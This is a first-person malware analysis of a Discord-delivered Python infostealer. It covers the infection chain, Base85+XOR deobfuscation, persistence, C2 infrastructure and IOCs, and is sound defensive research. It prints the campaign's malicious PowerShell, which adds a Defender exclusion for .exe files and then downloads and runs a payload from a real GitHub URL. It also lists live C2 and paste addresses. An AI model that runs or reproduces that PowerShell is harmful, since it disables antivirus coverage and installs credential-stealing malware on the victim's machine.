🧪 Malware Analysis Case Study: Discord-Delivered Infostealer
🔍 Executive Summary
I investigated a Discord-distributed malware campaign delivering a Python-based infostealer disguised as .zip files. The malware employs Base85 + XOR obfuscation, multiple persistence mechanisms, and a WebSocket-based C2 infrastructure. I performed both static and dynamic analysis to uncover the infection chain, payload behavior, and exfiltration methods.
🧾 Threat Overview
| Category | Details |
|---|---|
| Malware Type | Python-based Infostealer |
| Entry Point | Discord server promotion |
| Obfuscation | Base85 + XOR |
| Persistence | Scheduled tasks |
| Exfil Method | Discord Webhooks & WebSocket C2 |
| Primary C2 | ws://195.211.190.107:8767 |
| Tools Used | pyinstxtractor, pycdc, HxD, Wireshark |
🧩 1. Initial Vector
- Delivery Method: Discord server promoted via discordservers.com
- File Name:
Launcher.exe - Behavior:
- Hosted on Discord CDN
- Attempts to evade detection of payloads by using a
.zipextension with an executable file (confirmed byMZheader in HxD) 
- Downloads additional payloads via obfuscated PowerShell script
🎯 Advertised Discord Server
https://discordservers.com/server/135413481619456414
❌ Fake user:
✅ Real user:
📦 2. Payload Chain
The PowerShell script downloads 5 payloads from GitHub.
🧪 Triage
Initial sample – Launcher.exe from Discord
Sandbox Link
Payloads:
- Payload 1: https://tria.ge/250401-l4tfsszkz9/behavioral1
- Payload 2: https://tria.ge/250401-l8p9yaxvc1/behavioral1
- Payload 3: https://tria.ge/250401-l8yajszlt6/behavioral1
- Payload 4: https://tria.ge/250401-l7htgazls9/behavioral1
- Payload 5: https://tria.ge/250401-l5p5rsxvbz/behavioral1
Grabbed from:
https://idefasoft.com/pastes/yUmTjqdnCjrD/raw/
⚠️⚠️ WARNING: This PowerShell is malicious. Do not run it. ⚠️⚠️
For educational purposes only – shown here as part of analysis.
Set-MpPreference -ExclusionExtension *.exe
Invoke-WebRequest -Uri "https://raw.githubusercontent.com/Lapresse-Hugo/MalwareDatabase/refs/heads/master/Unknown/1.zip" -OutFile "$Env:LocalAppData\Updates\firefox_updater.exe"; Start-Process -Verb RunAs -Filepath "$Env:LocalAppData\Updates\firefox_updater.exe"

Despite .zip extension, all are PyInstaller-packed .exe files.
Payload Analysis (via Detect It Easy):
- Payloads 1, 3, 5 → PyInstaller executables
Signs of being infostealers:
master_key,passwords,webhook_url,ImageGrab, etc.
🧬 3. Obfuscation Techniques
🔐 Encoding Technique
The malware used a combo of Base85 encoding and an XOR cipher with hardcoded keys to obfuscate its payload URLs. I discovered this while reversing main.pyc from Payload 5. After extracting the binary using pyinstxtractor and partially decompiling with pycdc, I noticed suspicious encoded strings like this:
sJ6APjTTG5m = [
bytes((
lambda .0: [
b ^ bytes([
79, 236, 233, 131, 98, 113, 56, 128,
1, 188, 24, 65, 215, 92, 0, 10
])[i % len(bytes([
79, 236, 233, 131, 98, 113, 56, 128,
1, 188, 24, 65, 215, 92, 0, 10
]))]
for i, b in .0
]
)(enumerate(base64.b85decode(
'Czze{5la`ZaouY*vOZ~KVULFHO#@l?F8C@Il@dxv3j'
)))).decode(),
bytes((
lambda .0: [
b ^ bytes([
251, 205, 223, 132, 109, 225, 225, 177,
201, 73, 47, 106, 241, 225, 7, 190
])[i % len(bytes([
251, 205, 223, 132, 109, 225, 225, 177,
201, 73, 47, 106, 241, 225, 7, 190
]))]
for i, b in .0
]
)(enumerate(base64.b85decode(
'lew$(9^1~Ipe;%akdkQFkK?@S0M3!nx;;u6-qS+YuB(~+Uev0Bxn^AphRy'
)))).decode()
]
From there, I wrote a quick decoder in Python:
import base64
def decode_b85_xor(encoded: bytes, key: bytes) -> str:
decoded_bytes = base64.b85decode(encoded)
xored = bytes([b ^ key[i % len(key)] for i, b in enumerate(decoded_bytes)])
return xored.decode(errors="replace")
# Example 1
encoded_1 = b'Czze{5la`ZaouY*vOZ~KVULFHO#@l?F8C@Il@dxv3j'
key_1 = bytes([79, 236, 233, 131, 98, 113, 56, 128, 1, 188, 24, 65, 215, 92, 0, 10])
print(decode_b85_xor(encoded_1, key_1))
# Example 2
encoded_2 = b'lew$(9^1~Ipe;%akdkQFkK?@S0M3!nx;;u6-qS+YuB(~+Uev0Bxn^AphRy'
key_2 = bytes([251, 205, 223, 132, 109, 225, 225, 177, 201, 73, 47, 106, 241, 225, 7, 190])
print(decode_b85_xor(encoded_2, key_2))
🔓 Decoded Payload URLs
{
"url1": "https://pastebin.com/raw/D2WBNJMD",
"url2": "https://idefasoft.com/pastes/2EiUfFx35K3p/raw/",
"resolved": "ws://195.211.190.107:8767"
}
⚙️ 4. Persistence & Behavior
- Creates Scheduled Tasks:
EdgeUpdater,SystemUpdater,WindowsUpdater
- Survives Reboot
- Screenshot + credential grab
- Uses Discord Webhooks and WebSocket for exfil
🌐 5. Network Infrastructure
🧭 C2 Server
- WebSocket URL:
ws://195.211.190.107:8767 - Resolved Host:
ryoko.questnerd.net
🌍 Geo Info
IP: 195.211.190.107
Location: Kerkrade, Limburg, NL
Org: AS214943 Railnet LLC
🕵️ 6. Attribution Clues
- Hosted on: Lapresse-Hugo’s GitHub fork
- Claimed Identity: Hugo Lapresse
⚠️ Attribution likely false – this appears to be impersonation.
📎 7. Indicators of Compromise (IOCs)
| Type | Value |
|---|---|
| URL | https://pastebin.com/raw/D2WBNJMD |
| URL | https://idefasoft.com/pastes/2EiUfFx35K3p/raw/ |
| GitHub | https://github.com/Lapresse-Hugo/MalwareDatabase |
| WebSocket C2 | ws://195.211.190.107:8767 |
| IP | 195.211.190.107 |
🛡️ 8. Detection & Mitigation
- Detect disguised
.zipfiles with MZ headers - Block outbound WebSocket to untrusted IPs
- Alert on suspicious PowerShell + scheduled task creation
🧰 9. Tooling & Methodology
- Static: HxD, Detect It Easy
- Dynamic: tria.ge, Wireshark
- Unpacking: pyinstxtractor
- Decompiling: pycdc
- Scripting: Custom Python deobfuscator
✅ Conclusion
This analysis shows how social engineering and public infra (Discord, GitHub, Pastebin) combine to deliver Python-based infostealers with persistence, obfuscation, and stealth C2.
🧠 What I Learned
- PyInstaller malware reversing
- Base85 + XOR deobfuscation
- Triage + tooling workflow
📩 Contact
Open to work in threat research, SOC, detection engineering, reverse engineering, or red teaming.